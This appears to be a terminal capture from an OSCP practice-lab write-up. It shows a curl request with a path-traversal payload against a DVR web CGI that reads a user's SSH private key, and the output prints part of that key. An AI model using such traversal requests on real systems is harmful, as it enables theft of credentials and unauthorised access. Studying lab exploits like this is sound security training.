 ┌──(brazelp㉿B01)-[~/Desktop/Challenges/OSCP/dvr4]
└─$ curl "http://192.168.178.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FUsers%2FViewer%2F.ssh%2Fid_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAuuXhjQJhDjXBJkiIftPZng7N999zteWzSgthQ5fs9kOhbFzLQJ5J
Ybut0BIbPaUdOhNlQcuhAUZjaaMxnWLbDJgTETK8h162J81p9q6vR2zKpHu9Dhi1ksVyAP
iJ/njNKI0tjtpeO3rjGMkKgNKwvv3y2EcCEt1d+LxsO3Wyb5ezuPT349v+MVs7VW04+mGx
pgheMgbX6HwqGSo9z38QetR6Ryxs+LVX49Bjhskz19gSF4/iTCbqoRo0djcH54fyPOm3OS
2LjjOKrgYM2aKwEN7asK3RMGDaqn1OlS4tpvCFvNshOzVq6l7pHQzc4lkf+bAi4K1YQXmo
7xqSQPAs4/dx6e7bD2FC0d/V9cUw8onGZtD8UXeZWQ/hqiCphsRd9S5zumaiaPrO4CgoSZ
GEQA4P7rdkpgVfERW0TP5fWPMZAyIEaLtOXAXmE5zXhTA9SvD6Zx2cMBfWmmsSO8F7pwAp
zJo1ghz/gjsp1Ao9yLBRmLZx4k7AFg66gxavUPrLAAAFkMOav4nDmr+JAAAAB3NzaC1yc2
EAAAGBALrl4Y0CYQ41wSZIiH7T2Z4Ozfffc7Xls0oLYUOX7PZDoWxcy0CeSWG7rdASGz2l
HToTZUHLoQFGY2mjMZ1i2wyYExEyvIdetifNafaur0dsyqR7vQ4YtZLFcgD4if54zSiNLY
7aXjt64xjJCoDSsL798thHAhLdXfi8bDt1sm+Xs7j09+Pb/jFbO1VtOPphsaYIXjIG1+h8